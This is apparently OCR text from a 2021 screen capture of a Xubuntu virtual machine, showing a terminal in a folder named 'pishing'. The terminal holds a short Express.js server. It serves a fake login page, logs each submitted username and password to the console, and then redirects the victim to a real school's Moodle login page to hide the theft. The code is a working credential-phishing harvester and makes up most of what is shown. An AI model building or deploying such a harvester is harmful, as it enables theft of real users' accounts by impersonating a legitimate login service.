 xubuntu [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal - unai@ubuntu: ~/... 09 feb, 15:13
Terminal - unai@ubuntu: ~/Documentos/pishing
Archivo Editar Ver Terminal Pestañas Ayuda
unai@ubuntu: ~/Documentos/pishing unai@ubuntu: ~/Documentos/pishing
const express = require("express");
const app = express();
app.use(express.json());
app.use(express.urlencoded({extended: true}));
app.route("/").get((req, res) => {
        res.sendFile(__dirname + "/index.html");
}).post((req, res) => {
        console.log(`Username: ${req.body.username}`);
        console.log(`Password: ${req.body.password}`);
        res.redirect("https://moodleinf.boscdelacoma.cat/login/index.
php")
})
app.listen(4444, () => {
        console.log("server started")
})
~
~
-- INSERTAR (pegar) -- 10,66-73 Todo
15:13
martes
09/02/2021